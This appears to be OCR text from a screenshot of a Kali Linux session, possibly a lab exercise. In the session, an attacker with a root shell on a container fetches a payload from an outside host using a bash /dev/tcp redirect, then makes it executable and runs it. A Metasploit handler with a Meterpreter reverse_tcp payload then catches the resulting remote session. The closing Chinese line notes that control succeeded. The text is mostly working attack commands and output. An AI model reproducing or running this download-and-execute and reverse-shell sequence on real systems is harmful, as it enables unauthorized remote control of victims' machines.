 root@kali: ~/Desktop
File Actions Edit View Help
start.sh
sys
tmp
usr
var
root@46d29b327da6:/# hostnam -i
hostnam -i
bash: hostnam: command not found
root@46d29b327da6:/# hostname -i
hostname -i
hostname: Temporary failure in name resolution
root@46d29b327da6:/# cat < /dev/tcp/192.168.198.226/999 > shell.elf
cat < /dev/tcp/192.168.198.226/999 > shell.elf
bash: /dev/tc192.168.198.226/999: No such file or directory
root@46d29b327da6:/# cd tmp
cd tmp
root@46d29b327da6:/tmp# ls
ls
WIJdzKgG.so
ydntgxhD.so
root@46d29b327da6:/tmp# cat < /dev/tcp/192.168.198.226/999 > shell.elf
cat < /dev/tcp/192.168.198.226/999 > shell.elf
root@46d29b327da6:/tmp# ls
ls
WIJdzKgG.so
shell.elf
ydntgxhD.so
root@46d29b327da6:/tmp# ls -l
ls -l
total 28
-rwxr--r-- 1 nobody nogroup 8400 Aug 23  2022 WIJdzKgG.so
-rw-rw-rw- 1 root   root     250 May 17 02:08 shell.elf
-rwxr--r-- 1 nobody nogroup 8400 Aug 23  2022 ydntgxhD.so
root@46d29b327da6:/tmp# chmod +x ./shell.elf;./shell.elf
chmod +x ./shell.elf;./shell.elf
System
OpenVpn
shell.elf
root@kali: ~/Desktop
File Actions Edit View Help
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
Payload options (linux/x64/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (3045380 bytes) to 10.3.4.126
[*] Meterpreter session 1 opened (192.168.198.226:4444 -> 10.3.4.126:39838) at 2024-05-16 22:11:42 -0400
meterpreter >
出现这个控制成功